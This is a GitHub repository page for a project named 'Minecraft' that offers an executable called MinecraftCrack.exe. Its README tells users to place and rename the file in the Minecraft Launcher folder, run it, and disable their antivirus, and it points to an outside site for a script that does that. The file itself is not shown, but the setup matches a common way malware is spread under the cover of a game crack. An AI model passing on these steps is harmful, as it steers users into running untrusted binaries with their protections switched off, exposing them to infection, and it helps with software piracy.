 taipun / Minecraft
Type / to search
Code Issues Pull requests Actions Projects Security Insights
Minecraft Public
Watch 1
main 1 Branch 0 Tags
Go to file t
Add file
Code
taipun Create README.md 63db087 · last month 2 Commits
MinecraftCrack.exe Minecraft Crack Update last month
README.md Create README.md last month
README
Move the crack (Minecraft.exe) to C:\XboxGames\Minecraft Launcher\Content then change the file name to
MinecraftCrack.exe then run it You may need to disable your antivirus. The script to disable antivirus may find in
privacy.sexy